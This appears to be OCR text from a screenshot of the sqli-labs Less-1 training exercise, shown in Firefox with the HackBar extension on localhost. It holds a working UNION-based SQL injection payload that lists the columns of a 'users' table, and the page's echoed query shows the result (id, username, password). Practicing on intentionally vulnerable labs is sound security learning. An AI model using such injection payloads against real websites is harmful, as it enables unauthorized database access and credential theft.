 Less-1 **Error Based- String**
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name)%20 from information_schema.columns where table_name='users' and
火狐官方站点
新手上路
常用网址
JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database();-- -' LIMIT 0,1
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name)  from information_schema.columns where table_name='users' and table_schema=database();-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
英
19:57
2023/12/21
3